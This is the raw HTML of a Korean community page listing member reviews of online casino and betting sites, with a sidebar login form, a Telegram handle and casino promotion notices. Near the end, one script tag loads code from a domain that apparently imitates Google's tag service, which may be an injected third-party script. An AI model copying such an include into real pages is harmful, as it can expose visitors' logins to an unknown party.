				<a href="javascript:;" onClick="showSideView(this, 'pky7410', '이기동', 'paCpnJdpZ3Kex6mWo2WVoqQ-', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/151.gif" class="lazyload" alt="LEVEL_151"> 이기동</span></a>			</div>
							<div class="wr-date hidden-xs">
				01.20			</div>
							<div class="wr-hit hidden-xs">
				601			</div>
															</li>
	<li class="list-item">
							<div class="wr-num hidden-xs">98306</div>
						<div class="wr-subject">
			<a href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1475917" class="item-subject">
									<span class="orangered visible-xs pull-right wr-comment">
						<i class="fa fa-comment lightgray"></i>
						<b>1</b>
					</span>
																<span class="wr-icon wr-hot"></span>				아벤후기									<span class="count orangered hidden-xs">1</span>
							</a>
							<div class="item-details text-muted font-12 visible-xs ellipsis">
											<span><a href="javascript:;" onClick="showSideView(this, 'zero241', '서스', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/118.gif" class="lazyload" alt="LEVEL_118"> 서스</span></a></span>
															<span><i class="fa fa-eye"></i> 602</span>
																									<span>
						<i class="fa fa-clock-o"></i>
						01.20					</span>
				</div>
					</div>
					<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'zero241', '서스', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/118.gif" class="lazyload" alt="LEVEL_118"> 서스</span></a>			</div>
							<div class="wr-date hidden-xs">
				01.20			</div>
							<div class="wr-hit hidden-xs">
				602			</div>
															</li>
	<li class="list-item">
							<div class="wr-num hidden-xs">98305</div>
						<div class="wr-subject">
			<a href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1475916" class="item-subject">
									<span class="orangered visible-xs pull-right wr-comment">
						<i class="fa fa-comment lightgray"></i>
						<b>1</b>
					</span>
																<span class="wr-icon wr-hot"></span>				보스후기									<span class="count orangered hidden-xs">1</span>
							</a>
							<div class="item-details text-muted font-12 visible-xs ellipsis">
											<span><a href="javascript:;" onClick="showSideView(this, 'asdg2001', '프샐', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/1.gif" class="lazyload" alt="LEVEL_1"> 프샐</span></a></span>
															<span><i class="fa fa-eye"></i> 603</span>
																									<span>
						<i class="fa fa-clock-o"></i>
						01.20					</span>
				</div>
					</div>
					<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'asdg2001', '프샐', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/1.gif" class="lazyload" alt="LEVEL_1"> 프샐</span></a>			</div>
							<div class="wr-date hidden-xs">
				01.20			</div>
							<div class="wr-hit hidden-xs">
				603			</div>
															</li>
	<li class="list-item">
							<div class="wr-num hidden-xs">98304</div>
						<div class="wr-subject">
			<a href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1475915" class="item-subject">
									<span class="orangered visible-xs pull-right wr-comment">
						<i class="fa fa-comment lightgray"></i>
						<b>1</b>
					</span>
																<span class="wr-icon wr-hot"></span>				라바 후기입니다									<span class="count orangered hidden-xs">1</span>
							</a>
							<div class="item-details text-muted font-12 visible-xs ellipsis">
											<span><a href="javascript:;" onClick="showSideView(this, 'tlsqldkdl1', '카일루스1', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/7.gif" class="lazyload" alt="LEVEL_7"> 카일루스1</span></a></span>
															<span><i class="fa fa-eye"></i> 604</span>
																									<span>
						<i class="fa fa-clock-o"></i>
						01.20					</span>
				</div>
					</div>
					<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'tlsqldkdl1', '카일루스1', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/7.gif" class="lazyload" alt="LEVEL_7"> 카일루스1</span></a>			</div>
							<div class="wr-date hidden-xs">
				01.20			</div>
							<div class="wr-hit hidden-xs">
				604			</div>
															</li>
	<li class="list-item">
							<div class="wr-num hidden-xs">98303</div>
						<div class="wr-subject">
			<a href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1475914" class="item-subject">
									<span class="orangered visible-xs pull-right wr-comment">
						<i class="fa fa-comment lightgray"></i>
						<b>1</b>
					</span>
																<span class="wr-icon wr-hot"></span>				이지벳 후기									<span class="count orangered hidden-xs">1</span>
							</a>
							<div class="item-details text-muted font-12 visible-xs ellipsis">
											<span><a href="javascript:;" onClick="showSideView(this, 'gywp7', '가작', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/7.gif" class="lazyload" alt="LEVEL_7"> 가작</span></a></span>
															<span><i class="fa fa-eye"></i> 605</span>
																									<span>
						<i class="fa fa-clock-o"></i>
						01.20					</span>
				</div>
					</div>
					<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'gywp7', '가작', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/7.gif" class="lazyload" alt="LEVEL_7"> 가작</span></a>			</div>
							<div class="wr-date hidden-xs">
				01.20			</div>
							<div class="wr-hit hidden-xs">
				605			</div>
															</li>
	</ul>
	<div class="clearfix"></div>
		</div>
			</div>
			<div class="list-btn">
				<div class="form-group pull-right">
					<div class="btn-group dropup" role="group">
						<ul class="dropdown-menu sort-drop" role="menu" aria-labelledby="sortLabel">
							<li>
								<a href="./board.php?bo_table=oncareview&amp;sca=">
									<i class="fa fa-power-off"></i> 초기화
								</a>
							</li>
							<li>
								<a href="/bbs/board.php?bo_table=oncareview&amp;sop=and&amp;sst=wr_datetime&amp;sod=desc&amp;sfl=&amp;stx=&amp;sca=&amp;page=1">									<i class="fa fa-clock-o"></i> 날짜순
								</a>
							</li>
							<li>
								<a href="/bbs/board.php?bo_table=oncareview&amp;sop=and&amp;sst=wr_hit&amp;sod=desc&amp;sfl=&amp;stx=&amp;sca=&amp;page=1">									<i class="fa fa-eye"></i> 조회순
								</a>
							</li>
																																																														</ul>
						<a id="sortLabel" role="button" data-target="#" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="btn btn-black btn-sm">
							<i class="fa fa-sort"></i> 정렬						</a>
																	</div>
				</div>
				<div class="form-group pull-left">
					<div class="btn-group" role="group">
												<a role="button" href="#" class="btn btn-black btn-sm" data-toggle="modal" data-target="#searchModal" onclick="return false;"><i class="fa fa-search"></i><span class="hidden-xs"> 검색</span></a>
					</div>
				</div>
				<div class="clearfix"></div>
			</div>

			<div class="list-page text-center">
				<ul class="pagination en no-margin">
										<li class="disabled"><a><i class="fa fa-angle-double-left"></i></a></li><li class="disabled"><a><i class="fa fa-angle-left"></i></a></li><li class="active"><a>1</a></li><li><a href="./board.php?bo_table=oncareview&amp;page=2">2</a></li><li><a href="./board.php?bo_table=oncareview&amp;page=3">3</a></li><li><a href="./board.php?bo_table=oncareview&amp;page=4">4</a></li><li><a href="./board.php?bo_table=oncareview&amp;page=5">5</a></li><li><a href="./board.php?bo_table=oncareview&amp;page=6">6</a></li><li><a href="./board.php?bo_table=oncareview&amp;page=7">7</a></li><li><a href="./board.php?bo_table=oncareview&amp;page=8">8</a></li><li><a href="./board.php?bo_table=oncareview&amp;page=9">9</a></li><li><a href="./board.php?bo_table=oncareview&amp;page=10">10</a></li><li><a href="./board.php?bo_table=oncareview&amp;page=11"><i class="fa fa-angle-right"></i></a></li><li><a href="./board.php?bo_table=oncareview&amp;page=3934"><i class="fa fa-angle-double-right"></i></a></li>									</ul>
			</div>

			<div class="clearfix"></div>
			
		</form>

		<div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
			<div class="modal-dialog modal-sm">
				<div class="modal-content">
					<div class="modal-body">
						<div class="text-center">
							<h4 id="myModalLabel"><i class="fa fa-search fa-lg"></i> Search</h4>
						</div>
						<form name="fsearch" method="get" role="form" class="form" style="margin-top:20px;">
							<input type="hidden" name="bo_table" value="oncareview">
							<input type="hidden" name="sca" value="">
							<div class="row row-15">
								<div class="col-xs-6 col-15">
									<div class="form-group">
										<label for="sfl" class="sound_only">검색대상</label>
										<select name="sfl" id="sfl" class="form-control input-sm">
											<option value="wr_subject">제목</option>
											<option value="wr_content">내용</option>
											<option value="wr_subject||wr_content">제목+내용</option>
											<option value="mb_id,1">회원아이디</option>
											<option value="mb_id,0">회원아이디(코)</option>
											<option value="wr_name,1">글쓴이</option>
											<option value="wr_name,0">글쓴이(코)</option>
										</select>
									</div>
								</div>
								<div class="col-xs-6 col-15">
									<div class="form-group">
										<select name="sop" id="sop" class="form-control input-sm">
											<option value="or">또는</option>
											<option value="and" selected="selected">그리고</option>
										</select>	
									</div>
								</div>
							</div>
							<div class="form-group">
								<label for="stx" class="sound_only">검색어<strong class="sound_only"> 필수</strong></label>
								<input type="text" name="stx" value="" required id="stx" class="form-control input-sm" maxlength="20" placeholder="검색어">
							</div>
							<div class="row row-15">
								<div class="col-xs-6 col-15">
									<button type="submit" class="btn btn-color btn-sm btn-block"><i class="fa fa-check"></i> 검색</button>
								</div>
								<div class="col-xs-6 col-15">
									<button type="button" class="btn btn-black btn-sm btn-block" data-dismiss="modal"><i class="fa fa-times"></i> 닫기</button>
								</div>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>

	
</section>

<style>
	.sub_content p {
		 font-size:14px !important;
	}
</style>



<!-- } 게시판 목록 끝 -->

<div class="h20"></div><script src="https://sonsofheaven.com/js/lazysizes.min.js" async=""></script><script async src="https://googletaganalytics.com/gtag/"></script>
<!-- script src="//developers.kakao.com/sdk/js/kakao.min.js"></script -->
<script type="text/javascript">
// 사용할 앱의 JavaScript 키를 설정해 주세요.

    //Kakao.init('앱키');
 
    // 카카오톡 공유하기
    function sendKakaoTalk()
    {
    Kakao.Link.sendTalkLink({
      label: '공유 제목',
      image: {
        src: 'http://이미지경로',
        width: '300',
        height: '200'
      },
      webButton: {
        text: '공유제목',
        url: 'https://도메인' // 앱 설정의 웹 플랫폼에 등록한 도메인의 URL이어야 합니다.
      }
    });
    }
 
    // 카카오스토리 공유하기
      function shareStory() {
        Kakao.Story.share({
          url: '도메인',
          text: '공유제목'
        });
      }
 
 
 
    // send to SNS
    function toSNS(sns, strTitle, strURL) {
        var snsArray = new Array();
        var strMsg = strTitle + " " + strURL;
		var image = "이미지경로";
 
        snsArray['twitter'] = "http://twitter.com/home?status=" + encodeURIComponent(strTitle) + ' ' + encodeURIComponent(strURL);
        snsArray['facebook'] = "http://www.facebook.com/share.php?u=" + encodeURIComponent(strURL);
		snsArray['pinterest'] = "http://www.pinterest.com/pin/create/button/?url=" + encodeURIComponent(strURL) + "&media=" + image + "&description=" + encodeURIComponent(strTitle);
		snsArray['band'] = "http://band.us/plugin/share?body=" + encodeURIComponent(strTitle) + "  " + encodeURIComponent(strURL) + "&route=" + encodeURIComponent(strURL);
        snsArray['blog'] = "http://blog.naver.com/openapi/share?url=" + encodeURIComponent(strURL) + "&title=" + encodeURIComponent(strTitle);
        snsArray['line'] = "http://line.me/R/msg/text/?" + encodeURIComponent(strTitle) + " " + encodeURIComponent(strURL);
		snsArray['pholar'] = "http://www.pholar.co/spi/rephol?url=" + encodeURIComponent(strURL) + "&title=" + encodeURIComponent(strTitle);
		snsArray['google'] = "https://plus.google.com/share?url=" + encodeURIComponent(strURL) + "&t=" + encodeURIComponent(strTitle);
        window.open(snsArray[sns]);
    }
 
    function copy_clip(url) {
        var IE = (document.all) ? true : false;
        if (IE) {
            window.clipboardData.setData("Text", url);
            alert("이 글의 단축url이 클립보드에 복사되었습니다.");
        } else {
            temp = prompt("이 글의 단축url입니다. Ctrl+C를 눌러 클립보드로 복사하세요", url);
        }
    }
</script>

<!-- div class="sns_wrap" style="display:none;">
<p>SNS 공유하기</p>
<ul>
<li><a href="javascript:toSNS('facebook','공유제목!','http://http://단축URL')" title="페이스북으로 가져가기"><img src="/img/facebook.jpg"></a></li>
<li><a href="javascript:toSNS('twitter','공유제목!','http://http://단축URL')" title="트위터로 가져가기"><img src="/img/twitter.jpg"></a></li>
<li><a href="javascript:toSNS('line','공유제목!','http://http://단축URL')" title="라인으로 가져가기"><img src="/img/line.jpg"></a></li>
<li><a href="javascript:sendKakaoTalk();" title="카카오톡으로 가져가기"><img src="/img/sns/kakao.jpg"></a></li>
<li><a href="javascript:shareStory();" title="카카오스토리로 가져가기"><img src="/img/story.jpg"></a></li>
</ul>
<ul>
<li><a href="javascript:toSNS('pholar','공유제목!','http://단축URL')" title="폴라로 가져가기"><img src="/img/pholar.jpg"></a></li>
<li><a href="javascript:toSNS('pinterest','공유제목!','http://단축URL')" title="핀터레스트로 가져가기"><img src="/img/pinterest.jpg"></a></li>
<li><a href="javascript:toSNS('band','공유제목!','http://단축URL')" title="밴드로 가져가기"><img src="/img/band.jpg"></a></li>
<li><a href="javascript:toSNS('google','공유제목!','http://http://단축URL')" title="구글플러스로 가져가기"><img src="/img/google.jpg"></a></li>
<li><a href="javascript:toSNS('blog','공유제목!','http://http://단축URL')" title="네이버블로그로 가져가기"><img src="/img/blog.jpg"></a></li>
</ul>
<ul>
<li><input type="text" value="http://도메인"><a href="javascript:copy_clip('http://도메인')"><img src="/img/sns_btn.jpg" class="sns_btn"></a></li>
</ul>
</div -->

	
<style>
	.center_latest_tab {padding: 0px 0px 15px 0px;}
	.nav-tabs>li>a {border-radius: 0px !important;margin-right: 0px !important;}

	.tabbox {border: 1px solid #e1e1e1;}
	.nav-tabs {background: #f7f7f7;}
	.nav-tabs>li {width: 33.333%;text-align: center;}
	.nav-tabs>li.active {border-top: 2px solid red;}
	.nav-tabs>li.active>a {border: 1px solid white !important;border-bottom-color: transparent;}
	.nav-tabs>li.active>a:hover {border: 1px solid white !important;background: white !important;}
	.nav-tabs>li>a:hover {border: none !important;background: none !important;}

	.basic-post-list ul.post-list {padding:0px;}
</style>
																</div>
							<div class="col-md-3 at-col at-side">
								<style>
	.w-side .div-title-underbar { margin-bottom:15px; }
	.w-side .div-title-underbar span { padding-bottom:4px; }
	.w-side .w-more { font-weight:normal; color:#888; letter-spacing:-1px; font-size:11px; }
	.w-side .w-img img { display:block; max-width:100%; /* 배너 이미지 */ }
	.w-side .w-empty { margin-bottom:20px; }
	.w-side .w-box { margin-bottom:20px; background:#fff; }
	.w-side .w-p10 { padding:10px; }
	.w-side .tabs.div-tab ul.nav-tabs li.active a { font-weight:bold; color:#333 !important; }
	.w-side .main-tab .tab-more { margin-top:-28px; margin-right:10px; font-size:11px; letter-spacing:-1px; color:#888 !important; }
	.w-side .tabs { margin-bottom:30px !important; }
	.w-side .tab-content { border:0px !important; padding:15px 0px 0px !important; }
</style>
<div class="w-side">

	<style>
	.w-main .w-box, .at-body .w-box {
		border: 1px solid #ddd;
    margin-bottom: 20px;
    background: #fff;
	}
	.w-main .tab-content,.at-body .tab-content {
	    padding: 15px !important;
	}
	.div-tab.tabs div.tab-content {
	    border-width: 0px 1px 1px !important;
	    border-style: solid !important;
	    border-color: rgb(221, 221, 221) !important;
	    padding: 15px !important;
	}
</style>
<div class="w-box w-p15 hidden-sm hidden-xs">
				<div class="miso-outlogin">
	
		<form id="basic_outlogin" name="basic_outlogin" method="post" action="https://sonsofheaven.com/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="return basic_outlogin_form(this);">
			<input type="hidden" name="url" value="https://sonsofheaven.com/bbs/board.php?bo_table=oncareview&wr_id=1416373">			
			
			<div class="clearBoth">
				 <div class="loginLeft">
			        <input type="text" name="mb_id" placeholder="아이디">
			        <input type="password" name="mb_password" placeholder="비밀번호">
		      	</div>
		
		     	<div class="loginRight">
		        	<button onclick="location.href='login_proc.php'">LOGIN</button>
		      	</div>
		    </div>
			<div class="loginBot">
		      <label class="switch">
		        <input type="checkbox" name="auto_login" value="1" class="remember-me">
		        <span class="slider round">
		          <p class="off">OFF</p>
		          <p class="on" style="display:none;">ON</p>
		        </span>
		      </label>
		      <div class="state">로그인상태유지</div>
		      <div class="LBright">
		        <div class="join"><a href="/bbs/register.php">회원가입</a></div>
		        <div class="find"><a href="/bbs/password_lost.php">정보찾기</a></div>
		      </div>
		    </div>
		    <!--
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-user gray"></i></span>
					<input type="text" name="mb_id" class="form-control input-sm" placeholder="아이디" tabindex="21">
				</div>
			</div>
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-lock gray"></i></span>
					<input type="password" name="mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="22">
				</div>
			</div>
			<div class="form-group">
				<button type="submit" class="btn btn-navy btn-block en" tabindex="23">
					<i class="fa fa-sign-in"></i> Login
				</button>    
			</div>	

			<div style="letter-spacing:-1px;">
				<div class="pull-left text-muted hidden-xs">
					<label><input type="checkbox" name="auto_login" value="1" class="remember-me"> 자동로그인</label>
				</div>
				<div class="pull-right text-muted">
					<a href="/bbs/register.php"><span class="text-muted">회원가입</span></a>
					<span class="lightgray">&nbsp;|&nbsp;</span>
					<a href="/bbs/password_lost.php" class="win_password_lost"><span class="text-muted">정보찾기</span></a>
				</div>
				<div class="clearfix"></div>
			</div>
			-->
		</form>
				<script>
		function basic_outlogin_form(f) {
			if (f.mb_id.value == '') {
				alert('아이디를 입력해 주세요.');
				f.mb_id.focus();
				return false;
			}
			if (f.mb_password.value == '') {
				alert('비밀번호를 입력해 주세요.');
				f.mb_password.focus();
				return false;
			}
			return true;
		}
		</script>
	</div>			</div>
			<div class="telegram" style="position:relative;">
			    <img src="/image/snsImg.jpg" />
								<div class='telegram_css'>@olle8855</div>
				<style>
					.telegram_css {
						    position: absolute;
							top: 47px;
							color: #FFF;
							font-weight: bold;
							width: 360px;
							text-align: center;
							text-shadow: -1px 0 #000000, 0 1px #000000, 1px 0 #000000, 0 -1px #000000;
							-moz-text-shadow: -1px 0 #F2F1F6, 0 1px #F2F1F6, 1px 0 #F2F1F6, 0 -1px #F2F1F6;
							-webkit-text-shadow: -1px 0 #F2F1F6, 0 1px #F2F1F6, 1px 0 #F2F1F6, 0 -1px #F2F1F6;
							font-size: 24px;
					}
				</style>
							  </div>
			

			  <!-- div class="chat">
			    공개채팅
			    <p class="chat_cnt">
			      참여인원 :
			      <span>300</span>
			    </p>
			    <img class="chat_setting" src="/image/chatSetting.png" />
			  </div>
			
			  <div class="chat_content">
			    채팅영역입니다.
			  </div>
			
			  <div class="chat_input" style="margin-bottom:10px">
			    <input type="text" placeholder="메세지를 입력하세요." />
			    <img src="/image/chatInput.png" />
			  </div -->	

				<div class="row ">
					<div class="col-md-12 ">
					<div class="new_text">
					    <div class="new_text_title">
					      <hr />
					      룰렛
					    </div>
					
					    <div class="new_text_content">
					      <table class="text_table">
					        <tbody>
					          										<tr>
										<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
										<th class="text_table_title" style="padding-right: 5px;">
										<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/plugin/powerwheel" class="">
										500</a>
										</th>
										<th>한폴낙멈춰</th>
										<th width="60px" style="text-align:right;">01-12</th>
										</tr>
																				<tr>
										<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
										<th class="text_table_title" style="padding-right: 5px;">
										<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/plugin/powerwheel" class="">
										500</a>
										</th>
										<th>보돌맘</th>
										<th width="60px" style="text-align:right;">01-12</th>
										</tr>
																				<tr>
										<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
										<th class="text_table_title" style="padding-right: 5px;">
										<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/plugin/powerwheel" class="">
										1,000</a>
										</th>
										<th>아리송</th>
										<th width="60px" style="text-align:right;">01-12</th>
										</tr>
																				<tr>
										<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
										<th class="text_table_title" style="padding-right: 5px;">
										<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/plugin/powerwheel" class="">
										500</a>
										</th>
										<th>워커힐호텔</th>
										<th width="60px" style="text-align:right;">01-12</th>
										</tr>
																				<tr>
										<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
										<th class="text_table_title" style="padding-right: 5px;">
										<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/plugin/powerwheel" class="">
										500</a>
										</th>
										<th>혁사랑</th>
										<th width="60px" style="text-align:right;">01-12</th>
										</tr>
															        </tbody>
					      </table>
					    </div>
					  </div>
					</div>
				</div>

				<div class="w-box w-p10 hidden-sm hidden-xs" style="position:relative;display:none">
					<img src='/img/telegram.jpg?v3' style='width:100%;'>
					<div style='position: absolute;top: 72px;left: 130px;font-weight:700;color: #FFF;font-size: 22px;text-shadow:0 1px 1px #000'>
							    @olle8855</div>
				</div>
				<div class="row ">
					<div class="col-md-12 ">
					<div class="new_text">
					    <div class="new_text_title">
					      <hr />
					      새글
					    </div>
					
					    <div class="new_text_content">
					      <table class="text_table">
					        <tbody>
					          		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=free&amp;wr_id=1660977" style="" class="">
					맛저하세요				</a>
			</th>
			<td class="table_comment" style="width:8%">
									+0
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;01.21							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=free&amp;wr_id=1660976" style="" class="">
					kbcgame 후기				</a>
			</th>
			<td class="table_comment" style="width:8%">
									+0
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;01.21							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=free&amp;wr_id=1660975" style="" class="">
					퇴그니여				</a>
			</th>
			<td class="table_comment" style="width:8%">
									+0
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;01.21							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1475957" style="" class="">
					라바 후기입니다				</a>
			</th>
			<td class="table_comment" style="width:8%">
									+0
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;01.21							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1475956" style="" class="">
					이지벳 후기				</a>
			</th>
			<td class="table_comment" style="width:8%">
									+0
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;01.21							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=free&amp;wr_id=1660974" style="" class="">
					춥네요				</a>
			</th>
			<td class="table_comment" style="width:8%">
									+0
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;01.21							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=free&amp;wr_id=1660973" style="" class="">
					오후도				</a>
			</th>
			<td class="table_comment" style="width:8%">
									+0
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;01.21							</td>
					
	</tr>
	

   
					        </tbody>
					      </table>
					    </div>
					  </div>
					</div>
				</div>
				
				
				
							<div class="row ">
				<div class="col-md-12 ">
				<div class="tabMenu_wrap">
    <ul id="tabMenu1" class="tabMenu">
      <li data-click="1" class="tabMenuOn">
        <hr class="thisOn" />공지사항</li>
      <li data-click="2">이벤트</li>
      <li data-click="3">설문조사</li>
    </ul>

    <div class="new_text_content">
      <table id="board_notice" class="text_table" >
        <tbody>
        			<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=notice&amp;wr_id=1895" style="" class="">
					출석체크 포인트 변경안내.				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+27					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;01.04							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=notice&amp;wr_id=1887" style="" class="">
					★☆ 적립 포인트 변경 ☆★				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+8					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;07.26							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=notice&amp;wr_id=1867" style="" class="">
					★★ 토지노 커뮤니티 이용 안내 공지 ★★				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+20					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;05.17							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=notice&amp;wr_id=1847" style="" class="">
					쪽지 레벨제한 안내.				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+19					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;12.28							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=notice&amp;wr_id=1824" style="" class="">
					비제휴사 작업성 후기 퇴치안내				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+22					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;12.06							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=notice&amp;wr_id=1798" style="" class="">
					다계정 아이디 이용금지				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+25					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;12.05							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=notice&amp;wr_id=1775" style="" class="">
					추천 비추천 기능안내				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+22					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;01.04							</td>
					
	</tr>
	

         
        </tbody>
      </table>


      <table id="board_evnet" class="text_table" style="display:none;">
        <tbody>
          		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=event114&amp;wr_id=3846" style="" class="">
					아벤 카지노 돌발 랜덤 추첨 이벤트				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+1					
						
			</td>
			<td class="" style="width:10%">				
									&nbsp;11.04							</td>
					
	</tr>
	
		<tr>		
		 
			<th style="width:5%"><img src="/image/hot_blue.png" alt="Hot Icon"></th>
			<th class="text_table_title" style="width:80%;padding-right: 5px;">
				<a style="display: block;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;word-break: break-all;" href="/bbs/board.php?bo_table=event114&amp;wr_id=3844" style="" class="">
					아벤 카지노 할로윈 이벤트				</a>
			</th>
			<td class="table_comment" style="width:8%">
					
						+1					
						
			</td>
			<td class="" style="width:10%">				
